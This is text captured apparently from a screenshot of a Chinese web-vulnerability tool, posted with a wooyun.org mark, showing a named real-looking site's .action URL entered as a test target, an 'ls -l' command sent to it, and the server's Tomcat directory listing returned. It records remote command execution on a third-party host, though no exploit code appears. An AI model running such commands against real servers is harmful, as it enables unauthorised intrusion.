 请输入测试地址: http://yzyw.cpou.cn/JFMXShowAction.action 检测是否有漏洞
??? 476
-rw-r--r-- 1 edu edu 22547 2005-03-27 bootstrap.jar
-rw-r--r-- 1 edu edu 7684 2005-03-27 catalina.bat
-rwxr-xr-x 1 edu edu 11046 2009-02-09 catalina.sh
-rwxr-xr-x 1 edu edu 10921 2008-12-29 catalina.shbak
-rw-r--r-- 1 edu edu 9386 2005-03-27 commons-daemon.jar
-rw-r--r-- 1 edu edu 26202 2005-03-27 commons-logging-api.jar
-rw-r--r-- 1 edu edu 511 2005-03-27 cpappend.bat
-rw-r--r-- 1 edu edu 1284 2005-03-27 digest.bat
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org